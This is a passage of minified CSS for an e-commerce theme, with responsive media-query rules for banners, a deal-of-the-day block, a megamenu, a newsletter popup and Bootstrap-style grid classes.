.owl-next,.rvspecialproducts.products_block .owl-nav .owl-next{right:39%}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .row,#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .news_module_image_holder,.products_block .products_block_inner .rv-titletab .nav-tabs>li{margin:0}.products_block .products_block_inner .rv-titletab .nav-tabs>li a{font:500 16px/15px Manrope,sans-serif;margin:15px 0 0;padding:0 10px 10px}#rvbannercmsblock,#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product_list_thumb,#rvtextbanners #rvtextbanners_1 .banner-content .rvtextbanners_inner,#rvtextbanners #rvtextbanners_2 .banner-content .rvtextbanners_inner,.products_block .products_block_inner .rv-titletab .nav-tabs>li a:after{display:none}#rvtestimonials .parallax .testimonial_inner{padding:25px 0}#rvtestimonials .parallax .testimonial_inner .homepage-heading{font-size:20px}#rvtestimonials .parallax .testimonial_inner .testimonial_content .item .testimonial-image{text-align:center;margin-bottom:15px}#rvtestimonials .parallax .testimonial_inner .testimonial_content .item .testimonial-info{padding-bottom:0}#rvtopbanners .item .rvtopbanners-container .topbanner-detail .topbanner-info{font-size:18px;margin-bottom:20px}#rvtopbanners .item .rvtopbanners-container .topbanner-detail .topbanner-button{padding:10px}#rvtextbanners #rvtextbanners_1 .banner-content .banner-details{position:relative;left:0;min-height:174px}#rvtextbanners #rvtextbanners_1 .banner-content .banner-details .inner-content,#rvtextbanners #rvtextbanners_2 .banner-content .banner-details .inner-content{padding:12% 50px;text-align:center}#rvtextbanners #rvtextbanners_1 .banner-content .banner-details .inner-content .banner-title,#rvtextbanners #rvtextbanners_2 .banner-content .banner-details .inner-content .banner-title{font:32px/30px Manrope,sans-serif}#rvtextbanners #rvtextbanners_1 .banner-content .banner-details .inner-content .banner-link,#rvtextbanners #rvtextbanners_2 .banner-content .banner-details .banner-link{font:18px/30px Manrope,sans-serif;margin:0 25px}#rvtextbanners #rvtextbanners_2 .banner-content .banner-details{position:relative;right:0;min-height:174px}#rvbottomcmsblock .contain .cmsdesblock .bannercmsdes-container .bannercms-title{margin:0 0 10px;font-size:24px;letter-spacing:.8px;line-height:30px}#rvserviceblock{padding:30px 90px 0}.rvcategorysearch #category_search #searchbox{width:80%}.rvcategorysearch #category_search #searchbox .rvsearch-main .searchboxform-control{width:120px}.rvcategorysearch #category_search .btn.button-search{padding:9px 10px 10px;font:500 13px/20px Poppins,sans-serif;right:-72px}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .row .thumbnail-container{padding:0 15px 30px}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description{text-align:center;padding:0}#rvinstablock .block_content .item a .insta-icon i{font-size:22px;height:22px;top:50%;width:22px}#popup_email_subscription{height:500px;max-width:500px}#popup_email_subscription .rvnewslatterpopup-img{width:100%;text-align:center}#popup_email_subscription .btn-close{top:30px}#popup_email_subscription .btn-close .close{font-size:14px}#popup_email_subscription .close{right:-15px}#popup_email_subscription .emailsub-text-wrapper{margin:40px auto;padding:60px 30px;width:420px;height:420px}#popup_email_subscription .emailsub-text-wrapper h3.title{font-size:24px;margin-bottom:10px}#popup_email_subscription .emailsub-text-wrapper .description{font-size:14px;margin:0 15px 10px}#popup_email_subscription .emailsub-text-wrapper .form-check-label{font-size:13px}#header .blockcart .cart_block{width:290px}}@media (max-width:540px) and (min-width:320px){.menu-icon .cat-title{padding:20px 10px}.menu-icon .cat-title:before{font-size:20px}.menu-icon .cat-title span,.rvcategorysearch #category_search .btn.button-search span{display:none}.rvcategorysearch{width:70%}.rvcategorysearch #category_search #searchbox{width:89%}.rvcategorysearch #category_search .btn.button-search i{font-size:18px;display:block;padding:9px}.rvcategorysearch #category_search .btn.button-search{padding:0;right:-8px}.rvcategorysearch #category_search .input-wrapper .search_query{width:80%}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .dealofday_title{margin-bottom:10px}}@media (max-width:530px) and (min-width:320px){.tabs .nav-tabs .nav-item{width:100%;margin:15px 0}.footer-container-after .footer-container-after-inner.cookie-fixed{margin:0 0 72px}.products_block .owl-nav{right:50px}#rvproductstab.products_block .owl-nav .owl-prev,#smartblog_block.products_block .owl-nav .owl-prev,.product-accessories.products_block .owl-nav .owl-prev,.rvspecialproducts.products_block .owl-nav .owl-prev{left:33%}#rvproductstab.products_block .owl-nav .owl-next,#smartblog_block.products_block .owl-nav .owl-next,.product-accessories.products_block .owl-nav .owl-next,.rvspecialproducts.products_block .owl-nav .owl-next{right:34%}#rvtopbanners .item .rvtopbanners-container .topbanner-detail .topbanner-title{font-size:14px;padding:2px}#rvtopbanners .item .rvtopbanners-container .topbanner-detail .topbanner-info{font-size:14px;margin-bottom:14px}#rvtopbanners .item .rvtopbanners-container .topbanner-detail .topbanner-button{padding:5px;font-size:12px}#rvparallaxcmsblock .parallax .parallax_inner .parallax_text .text_maintitle{font-size:28px}#rvparallaxcmsblock .parallax .parallax_inner .parallax_text .text_maintitle:after{left:20px;right:20px}#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .blog_content{margin:0;padding:20px}#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .blog_content .blog_inner .sds_post_title a{font-size:22px}#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .blog_content .blog_inner .desc{margin:12px 0;font-size:12px}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .row .thumbnail-container{padding:0 15px 30px}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .product-desc{font-size:12px}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .dealofday .timer .counter,#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .dealofday .timer .counter .date{margin:0}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .dealofday .timer .counter .text{font-size:16px;padding:5px}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .product-buttons .product-cart-btn .btn{padding:8px 6px 10px 27px}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .product-buttons .product-cart-btn .btn svg{left:4px}table#product_comparison td{position:relative;white-space:normal;float:left;width:100%;text-align:center;border:none}table#product_comparison .rv_empty.compare_extra_information{border-bottom:1px solid #888;width:100%}#popup_email_subscription{float:none;max-width:300px!important;vertical-align:top;width:auto;margin:25% auto}#popup_email_subscription .rvnewslatterpopup-img .image-banner-emailsub{height:310px}#popup_email_subscription .close{right:-6px}#popup_email_subscription .emailsub-text-wrapper{height:auto;position:relative;background:#fff;left:auto;right:auto;padding:40px 15px;width:100%;margin:0}#popup_email_subscription .emailsub-text-wrapper .description{font-size:14px;margin:0 0 10px}#popup_email_subscription .emailsub-text-wrapper .form-check-label{font-size:11px}#rvheaderinfo .welcome-info{font-size:10px}#header .header-nav .currency-selector .dropdown-menu li,#header .header-nav .language-selector .dropdown-menu li{min-width:130px}#header .header-nav #contact-link{display:none}}@media (max-width:530px){.rvapp-block ul li{margin:2px 0}}@media (max-width:360px){.product-line-grid-right .price,.product-line-grid-right .qty{width:100%}}@media only screen and (min-width:320px) and (max-width:480px){#rvproductstab .rv-titletab .tab_title:before{bottom:0}.products_block .products_block_inner .rv-titletab .nav-tabs>li{width:100%;margin:0 0 3px;text-align:center}}@media (min-width:320px) and (max-width:440px){.newsletter .block_newsletter .newstitle .title{font:600 30px/16px Manrope,sans-serif}#rvimageslider #slider .nivo-directionNav,.products_block .products_block_inner .rv-titletab .nav-tabs>li a:before{display:none}#rvinstablock .title a .username,.products_block .products_block_inner .rv-titletab .titleblock .tab_title{font-size:20px}#rvtextbanners #rvtextbanners_1 .banner-content .banner-details .inner-content,#rvtextbanners #rvtextbanners_2 .banner-content .banner-details .inner-content{padding:20% 50px}#rvtextbanners #rvtextbanners_1 .banner-content .banner-details .inner-content .banner-title,#rvtextbanners #rvtextbanners_2 .banner-content .banner-details .inner-content .banner-title{font:20px/30px Manrope,sans-serif;margin:0 8px}#rvtextbanners #rvtextbanners_1 .banner-content .banner-details .inner-content .banner-link,#rvtextbanners #rvtextbanners_2 .banner-content .banner-details .banner-link{font:16px/30px Manrope,sans-serif;margin-right:25px}#rvbottomcmsblock .imgright .images .rvcmsbanner .bannercms-container>a img{border:5px solid #f7f7f7}#rvbottomcmsblock:hover .imgright .images .rvcmsbanner .bannercms-container>a img{border:5px solid var(--rv-brand-primary)}#rvserviceblock{padding:20px 15px 0}#rvserviceblock .serviceblock_content .service ul li.service-content h4{font-size:13px}#rvserviceblock .serviceblock_content .service ul li.service-content p{font-size:12px}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .dealofday{bottom:0}#rvinstablock .block_content .item a .insta-icon i{top:45%}#header .blockcart{left:10px}.backtotop{bottom:62px;right:0}}@media (min-width:544px) and (max-width:767px){#products .product-miniature.col-sm-6:nth-child(odd),.featured-products .product-miniature.col-sm-6:nth-child(odd),.product-accessories .product-miniature.col-sm-6:nth-child(odd),.products_block .product-miniature.col-sm-6:nth-child(odd){clear:left}.rvcategorysearch #category_search #searchbox .rvsearch-main .searchboxform-control{width:160px}}@media (min-width:544px){.container{max-width:576px}.col-sm-1{float:left;width:8.33333%}.col-sm-2{float:left;width:16.66667%}.col-sm-3{float:left;width:25%}.col-sm-4{float:left;width:33.33333%}.col-sm-5{float:left;width:41.66667%}.col-sm-6{float:left;width:50%}.col-sm-7{float:left;width:58.33333%}.col-sm-8{float:left;width:66.66667%}.col-sm-9{float:left;width:75%}.col-sm-10{float:left;width:83.33333%}.col-sm-11{float:left;width:91.66667%}.col-sm-12{float:left;width:100%}.pull-sm-0{right:auto}.pull-sm-1{right:8.33333%}.pull-sm-2{right:16.66667%}.pull-sm-3{right:25%}.pull-sm-4{right:33.33333%}.pull-sm-5{right:41.66667%}.pull-sm-6{right:50%}.pull-sm-7{right:58.33333%}.pull-sm-8{right:66.66667%}.pull-sm-9{right:75%}.pull-sm-10{right:83.33333%}.pull-sm-11{right:91.66667%}.pull-sm-12{right:100%}.push-sm-0{left:auto}.push-sm-1{left:8.33333%}.push-sm-2{left:16.66667%}.push-sm-3{left:25%}.push-sm-4{left:33.33333%}.push-sm-5{left:41.66667%}.push-sm-6{left:50%}.push-sm-7{left:58.33333%}.push-sm-8{left:66.66667%}.push-sm-9{left:75%}.push-sm-10{left:83.33333%}.push-sm-11{left:91.66667%}.push-sm-12{left:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.card-columns .card,.form-inline .input-group>.form-control{width:100%}.form-inline .form-control-label{margin-bottom:0;vertical-align:middle}.form-inline .form-check{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.card-deck .card,.card-group .card{display:table-cell;vertical-align:top}.form-inline .form-check-label{padding-left:0}.form-inline .form-check-input{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}.card-group .card:not(:first-child):not(:last-child),.card-group .card:not(:first-child):not(:last-child) .card-img-bottom,.card-group .card:not(:first-child):not(:last-child) .card-img-top,.navbar,.navbar-fixed-bottom,.navbar-fixed-top,.navbar-full,.navbar-sticky-top{border-radius:0}.navbar-toggleable-xs{display:block!important}.card-deck,.card-group{display:table;width:100%;table-layout:fixed}.card-deck{margin-bottom:.75rem;border-spacing:1.25rem 0}.card-deck .card{margin-bottom:0}.card-deck-wrapper{margin-right:-1.25rem;margin-left:-1.25rem}.card-group .card+.card{margin-left:0;border-left:0}.card-group .card:first-child{border-bottom-right-radius:0;border-top-right-radius:0}.card-group .card:first-child .card-img-top{border-top-right-radius:0}.card-group .card:first-child .card-img-bottom{border-bottom-right-radius:0}.card-group .card:last-child{border-bottom-left-radius:0;border-top-left-radius:0}.card-group .card:last-child .card-img-top{border-top-left-radius:0}.card-group .card:last-child .card-img-bottom{border-bottom-left-radius:0}.card-columns{column-count:3;column-gap:1.25rem}.jumbotron{padding:4rem 2rem}.modal-dialog{max-width:600px;margin:30px auto}.modal-sm{max-width:300px}.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-15px;font-size:30px}.carousel-control .icon-prev{margin-left:-15px}.carousel-control .icon-next{margin-right:-15px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}.pull-sm-left{float:left!important}.pull-sm-right{float:right!important}.pull-sm-none{float:none!important}.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}.hidden-sm-up{display:none!important}}@media (min-width:768px) and (max-width:991px){#products .product-miniature.col-md-4:nth-child(3n+1),.featured-products .product-miniature.col-md-4:nth-child(3n+1),.product-accessories .product-miniature.col-md-4:nth-child(3n+1),.products_block .product-miniature.col-md-4:nth-child(3n+1){clear:left}#products .products.list .product-miniature .product-container .product-description{margin:10px 0}.rvcategorysearch #category_search #searchbox .rvsearch-main .searchboxform-control{width:180px}.container_rv_megamenu .rv-menu-horizontal ul li a span{text-transform:capitalize;float:left}.container_rv_megamenu .rv-menu-horizontal ul li.item-header>a{color:#000!important}.container_rv_megamenu .rv-menu-horizontal ul li.level-1>a i{float:left;font-size:15px;font-weight:400;line-height:20px;padding:0 5px 0 0;color:#414141}.container_rv_megamenu .rv-menu-horizontal ul li.level-1 ul li a{color:#666;font-size:14px;font-weight:400;padding:3px 10px;text-align:left}.container_rv_megamenu .rv-menu-horizontal ul li.more_menu .menu-dropdown{display:block;padding:0}.container_rv_megamenu .rv-menu-horizontal ul li.more_menu ul li a{font-size:16px;padding:6px 15px}.container_rv_megamenu .rv-menu-horizontal ul li.more_menu ul li:last-child>a{border:none}.container_rv_megamenu .rv-menu-horizontal ul li.more_menu a.dropdown-item{display:none}.container_rv_megamenu .rv-menu-horizontal .menu-dropdown .menu-item .thumbnail-container.clearfix{display:table;float:none;margin:0 auto;width:auto}.container_rv_megamenu .rv-menu-horizontal .main-menu.rv-active{background:#fff;box-shadow:0 2px 8px rgba(0,0,0,.16);-moz-box-shadow:0 2px 8px rgba(0,0,0,.16);-webkit-box-shadow:0 2px 8px rgba(0,0,0,.16)}.container_rv_megamenu .rv-menu-horizontal .title-menu-mobile{float:left;padding:16px 0;cursor:pointer}.rv-verticalmenu{position:absolute!important;top:-48px!important;z-index:9999!important}.megamenu .container{padding:0}.rvbanner-img1.rvbanner{float:left;margin:15px 0}.caroufredsel_wrapper{height:250px!important}}@media (min-width:768px){.container{max-width:720px}.col-md-1{float:left;width:8.33333%}.col-md-2{float:left;width:16.66667%}.col-md-3{float:left;width:25%}.col-md-4{float:left;width:33.33333%}.col-md-5{float:left;width:41.66667%}.col-md-6{float:left;width:50%}.col-md-7{float:left;width:58.33333%}.col-md-8{float:left;width:66.66667%}.col-md-9{float:left;width:75%}.col-md-10{float:left;width:83.33333%}.col-md-11{float:left;width:91.66667%}.col-md-12{float:left;width:100%}.pull-md-0{right:auto}.pull-md-1{right:8.33333%}.pull-md-2{right:16.66667%}.pull-md-3{right:25%}.pull-md-4{right:33.33333%}.pull-md-5{right:41.66667%}.pull-md-6{right:50%}.pull-md-7{right:58.33333%}.pull-md-8{right:66.66667%}.pull-md-9{right:75%}.pull-md-10{right:83.33333%}.pull-md-11{right:91.66667%}.pull-md-12{right:100%}.push-md-0{left:auto}.push-md-1{left:8.33333%}.push-md-2{left:16.66667%}.push-md-3{left:25%}.push-md-4{left:33.33333%}.push-md-5{left:41.66667%}.push-md-6{left:50%}.push-md-7{left:58.33333%}.push-md-8{left:66.66667%}.push-md-9{left:75%}.push-md-10{left:83.33333%}.push-md-11{left:91.66667%}.push-md-12{left:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}.navbar-toggleable-sm{display:block!important}.pull-md-left{float:left!important}.pull-md-right{float:right!important}.pull-md-none{float:none!important}.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}.hidden-md-up{display:none!important}#products .products.list .product-miniature .product-container .product-description .product-desc{width:80%}.container_rv_megamenu .rv-menu-horizontal ul li.level-1:after{border-bottom:1px solid #e5e5e5;bottom:0;content:"";left:0;margin:0 auto;position:absolute;right:0;width:90%}#more_menu .rv-menu-horizontal li.level-1>a,.container_rv_megamenu .rv-menu-horizontal ul li.level-1.parent:hover>a,.container_rv_megamenu .rv-menu-horizontal ul li.level-1.parent>a{z-index:999}.container_rv_megamenu .rv-menu-horizontal ul li.level-1.parent>a:after{content:"\E313";font-family:"Material Icons";margin-left:3px;vertical-align:top;display:inline-block;float:right;transform:rotate(270deg);-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-o-transform:rotate(270deg);-ms-transform:rotate(270deg);font-size:18px}.container_rv_megamenu .rv-menu-horizontal ul li.level-1.parent>a:before,.container_rv_megamenu .rv-menu-horizontal ul li.more_menu.level-1>a:before{content:"\E316";font-family:"Material Icons";margin-left:3px;vertical-align:top;display:none;float:right}.container_rv_megamenu .rv-menu-horizontal ul li.level-1 ul li.parent>a:after{content:"\F054";bottom:0;color:#b3b3b3;font-family:FontAwesome;font-size:10px;height:15px;margin:auto;position:absolute;right:15px;top:0;vertical-align:middle;width:10px}.container_rv_megamenu .rv-menu-horizontal .menu-dropdown .rv-menu-col.none-border ul li.item-header a,.container_rv_megamenu .rv-menu-horizontal ul li.level-1:last-child:after{border:none}.container_rv_megamenu .rv-menu-horizontal ul li.level-1:hover .menu-dropdown,.container_rv_megamenu .rv-menu-horizontal ul li.level-2:hover .menu-dropdown{-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-ms-transform:scale(1,1);-o-transform:scale(1,1);transform:scale(1,1);visibility:visible;text-align:left;display:block;opacity:1}.container_rv_megamenu .rv-menu-horizontal ul li.level-2 .menu-dropdown{left:100%;top:-1px;box-shadow:0 2px 8px #e0e0e0;-moz-box-shadow:0 2px 8px #e0e0e0;-webkit-box-shadow:0 2px 8px #e0e0e0}#header .position-static.fixed .rv-menu-horizontal .main-menu,#more_menu .menu-dropdown .menu-dropdown,.container_rv_megamenu .rv-menu-horizontal ul li.more_menu .rvinnermenu:after,.container_rv_megamenu .rv-menu-horizontal ul li.more_menu.level-1:hover>a:after,.container_rv_megamenu .rv-menu-horizontal ul li.more_menu.level-1:hover>a:before{display:none}.container_rv_megamenu .rv-menu-horizontal ul li.more_menu .menu-subtitle{float:left;margin:0 5px;position:relative;right:0;top:0}.container_rv_megamenu .rv-menu-horizontal ul li.more_menu .rv-sub-menu.menu-dropdown{border:none;box-shadow:none;opacity:1;-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;position:static;transform:none;visibility:visible;margin:0 0 30px}.container_rv_megamenu .rv-menu-horizontal ul li.more_menu .cat-drop-menu li{width:250px}.container_rv_megamenu .rv-menu-horizontal ul li.more_menu .menu-dropdown.rv-sub-auto{left:0;right:0}.container_rv_megamenu .rv-menu-horizontal ul li.more_menu .menu-dropdown .menu-dropdown{border:none;box-shadow:none;opacity:1;-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;padding:0;position:static;transform:none;visibility:visible}.container_rv_megamenu .rv-menu-horizontal ul li.more_menu .catagory{float:left;font-size:16px;text-transform:capitalize}.container_rv_megamenu .rv-menu-horizontal ul li.more_menu.level-1>a:after{content:"\E313";font-family:"Material Icons";margin-left:3px;vertical-align:top;display:inline-block;float:none}.container_rv_megamenu .rv-menu-horizontal .menu-dropdown{opacity:0;transform:scale(0,1);-webkit-transform:scale(0,1);-moz-transform:scale(0,1);-ms-transform:scale(0,1);-o-transform:scale(0,1);transform-origin:left top 0;-webkit-transform-origin:left top 0;-moz-transform-origin:left top 0;-ms-transform-origin:left top 0;-o-transform-origin:left top 0;-webkit-transition:.5s 0;-moz-transition:.5s 0;-ms-transition:.5s 0;-o-transition:.5s 0;transition:.5s 0;visibility:hidden;background:#fff;border:1px solid #ddd;padding:30px 15px;position:absolute;top:-1px;z-index:1000;width:750px;left:100%;box-shadow:0 0 0 1px rgba(0,0,0,.1);border-left:3px solid var(--rv-brand-primary);border-radius:5px}.container_rv_megamenu .rv-menu-horizontal .menu-dropdown ul li.product-block{float:left;padding:0;width:100%}.container_rv_megamenu .rv-menu-horizontal .menu-dropdown ul li.product-block .products{padding:5px!important}.container_rv_megamenu .rv-menu-horizontal .menu-dropdown.rv-sub-left{width:1130px}.container_rv_megamenu .rv-menu-horizontal .menu-dropdown.rv-sub-right{right:0;padding-bottom:20px;width:870px}.container_rv_megamenu .rv-menu-horizontal .menu-dropdown.rv-sub-auto{width:1000px}.container_rv_megamenu .rv-menu-horizontal .menu-dropdown.rv-sub-center{left:0;right:0;margin:0 auto}.container_rv_megamenu .rv-menu-horizontal .menu-dropdown .rv-menu-col.border{padding-left:40px;margin-top:20px;margin-bottom:20px}.container_rv_megamenu .rv-menu-horizontal .menu-dropdown .rv-menu-col.border .ul-column{border-left:1px solid #666}.container_rv_megamenu .rv-menu-horizontal .menu-dropdown .rv-menu-col.border .ul-column li{padding-left:20px}.container_rv_megamenu .rv-menu-horizontal .menu-dropdown .rv-menu-col.border .ul-column li.item-header a{border-bottom:1px solid #666;margin-bottom:15px}.container_rv_megamenu .rv-menu-horizontal .menu-dropdown .rv-menu-col.none-border{padding:0}.container_rv_megamenu .rv-menu-horizontal .menu-dropdown .product-container .product-name a{text-align:center;float:none}.container_rv_megamenu .rv-menu-horizontal .menu-dropdown .product-container .content_price{clear:both;text-align:center}.container_rv_megamenu .rv-menu-horizontal .menu-dropdown .product-block{padding:0 15px}.container_rv_megamenu .rv-menu-horizontal .main-menu{background:#fff;border:1px solid rgba(0,0,0,.15);bottom:auto;float:left;left:0;margin:0 0 30px;padding:0;position:absolute;right:0;top:65px;width:100%;z-index:5;display:none;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0}.container_rv_megamenu .rv-menu-horizontal .title-menu-mobile{background:#fff;color:var(--rv-brand-secondary);cursor:pointer;display:inline-block;float:none;font:600 16px/24px Poppins,sans-serif;letter-spacing:1px;margin:0;padding:20px 0;position:relative;text-align:left;text-transform:capitalize;vertical-align:top;width:100%;z-index:5;border-right:1px solid #ddd}.container_rv_megamenu .rv-menu-horizontal .title-menu-mobile span{color:var(--rv-brand-secondary);cursor:pointer;font:600 14px/24px Manrope,sans-serif;margin:0;padding:0 15px;position:relative;text-transform:uppercase;width:auto;letter-spacing:1px}.container_rv_megamenu .rv-menu-horizontal .title-menu-mobile i{color:var(--rv-brand-secondary);cursor:pointer;float:left;margin:0;width:auto;font-size:20px;padding:3px 0 0}.full-header.fixed .container_rv_megamenu .rv-menu-horizontal .menu-dropdown:after{color:#e5e5e5}.rvproduct-block .rv-menu-col{padding:0 10px}.rv-menu-horizontal .cat-drop-menu li{position:relative;width:1130px}#more_menu{position:relative}#more_menu .menu-dropdown{right:0}.menu-banner{float:left;margin:3px 0 30px;width:100%}}@media (min-width:992px) and (max-width:1366px){#footer .block-social:after,#footer .block-social:before{width:520px}.footer-container h4.title_block,.footer-container h4.title_block a{font-size:18px}}@media (min-width:992px) and (max-width:1199px){#products .product-miniature.col-lg-4:nth-child(3n+1),#products .product-miniature.col-lg-6:nth-child(odd),.featured-products .product-miniature.col-lg-4:nth-child(3n+1),.featured-products .product-miniature.col-lg-6:nth-child(odd),.product-accessories .product-miniature.col-lg-4:nth-child(3n+1),.product-accessories .product-miniature.col-lg-6:nth-child(odd),.products_block .product-miniature.col-lg-4:nth-child(3n+1),.products_block .product-miniature.col-lg-6:nth-child(odd){clear:left}.container_rv_megamenu .rv-menu-horizontal ul li.level-1>a{padding:12px 10px}.container_rv_megamenu .rv-menu-horizontal ul li.level-1 .more-menu .categories,.container_rv_megamenu .rv-menu-horizontal ul li.rvblog.level-1 .dropdown-item{padding:12px 12px 12px 40px!important}.container_rv_megamenu .rv-menu-horizontal ul li.level-1 .more-menu .categories:before,.container_rv_megamenu .rv-menu-horizontal ul li.rvblog a:before{left:10px}.container_rv_megamenu .rv-menu-horizontal ul li.rvblog a{padding:12px 20px 12px 40px}.container_rv_megamenu .rv-menu-horizontal .menu-dropdown.rv-sub-right{width:670px!important}.container_rv_megamenu .rv-menu-horizontal .menu-dropdown.rv-sub-auto{width:700px!important}.container_rv_megamenu .rv-menu-horizontal .title-menu-mobile,.topmenu .title_block{font-size:16px}}@media (min-width:992px){#top-menu>li .sub-menu,.navbar-toggleable-md{display:block!important}.container{max-width:100%}.col-lg-1{float:left;width:8.33333%}.col-lg-2{float:left;width:16.66667%}.col-lg-3{float:left;width:25%}.col-lg-4{float:left;width:33.33333%}.col-lg-5{float:left;width:41.66667%}.col-lg-6{float:left;width:50%}.col-lg-7{float:left;width:58.33333%}.col-lg-8{float:left;width:66.66667%}.col-lg-9{float:left;width:75%}.col-lg-10{float:left;width:83.33333%}.col-lg-11{float:left;width:91.66667%}.col-lg-12{float:left;width:100%}.pull-lg-0{right:auto}.pull-lg-1{right:8.33333%}.pull-lg-2{right:16.66667%}.pull-lg-3{right:25%}.pull-lg-4{right:33.33333%}.pull-lg-5{right:41.66667%}.pull-lg-6{right:50%}.pull-lg-7{right:58.33333%}.pull-lg-8{right:66.66667%}.pull-lg-9{right:75%}.pull-lg-10{right:83.33333%}.pull-lg-11{right:91.66667%}.pull-lg-12{right:100%}.push-lg-0{left:auto}.push-lg-1{left:8.33333%}.push-lg-2{left:16.66667%}.push-lg-3{left:25%}.push-lg-4{left:33.33333%}.push-lg-5{left:41.66667%}.push-lg-6{left:50%}.push-lg-7{left:58.33333%}.push-lg-8{left:66.66667%}.push-lg-9{left:75%}.push-lg-10{left:83.33333%}.push-lg-11{left:91.66667%}.push-lg-12{left:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}.modal-lg{max-width:900px}.pull-lg-left{float:left!important}.pull-lg-right{float:right!important}.pull-lg-none{float:none!important}.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}.hidden-lg-up{display:none!important}#top-menu>li>a:before{bottom:2px;color:transparent;content:"\2022";font-size:20px;left:50%;pointer-events:none;position:absolute;text-shadow:0 0 transparent;top:auto;transform:translateX(-5px);transition:text-shadow .3s,color .3s 0}#top-menu>li .sub-menu{border-bottom:3px solid var(--rv-brand-primary);box-shadow:0 2px 5px 1px rgba(0,0,0,.1);opacity:0;text-align:left;-webkit-transform-origin:0 0 0;transform-origin:0 0 0;-webkit-transform:scale(1,0);-moz-transform:scale(1,0);-ms-transform:scale(1,0);-o-transform:scale(1,0);transform:scale(1,0);-webkit-transition:.5s 0;-moz-transition:.5s 0;-ms-transition:.5s 0;-o-transition:.5s 0;transition:.5s 0;right:0;max-width:1276px!important;left:0;margin:auto!important}#top-menu>li:hover .sub-menu{opacity:1;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-ms-transform:scale(1,1);-o-transform:scale(1,1);transform:scale(1,1)}#search_filters .facet .collapse{height:auto!important}#footer .block-social:after,#footer .block-social:before{background:rgba(255,255,255,.2);bottom:0;height:1px;top:18px;width:562px;content:"";position:absolute}.block-contact .block{margin:0 0 20px}#footer .block-social{text-align:center;margin-bottom:50px}#footer .block-social:before{right:10px}#footer .block-social:after{left:10px}#footer .block-social .title_block,#rvfooterstoreinfo h4.title_block{display:none}.footer-container{padding-top:80px}.footer-container li{margin-bottom:15px}#rvfooterstoreinfo .storeinfo_img{margin-bottom:1.25rem}#header .user-info{margin-right:35px}#header .user-info:after{content:"";position:absolute;width:1px;height:65px;background:#ddd;left:auto;top:0;right:160px}}@media (min-width:1200px) and (max-width:1299px){.container_rv_megamenu .rv-menu-horizontal ul li.level-1>a{padding:12px 13px}.container_rv_megamenu .rv-menu-horizontal ul li.level-1 .more-menu .categories,.container_rv_megamenu .rv-menu-horizontal ul li.rvblog.level-1 .dropdown-item{padding:12px 13px 12px 40px!important}.container_rv_megamenu .rv-menu-horizontal ul li.level-1 .more-menu .categories:before,.container_rv_megamenu .rv-menu-horizontal ul li.rvblog a:before{left:14px}.container_rv_megamenu .rv-menu-horizontal .menu-dropdown.rv-sub-left{width:870px!important}.container_rv_megamenu .rv-menu-horizontal .menu-dropdown.rv-sub-auto{width:810px!important}}@media 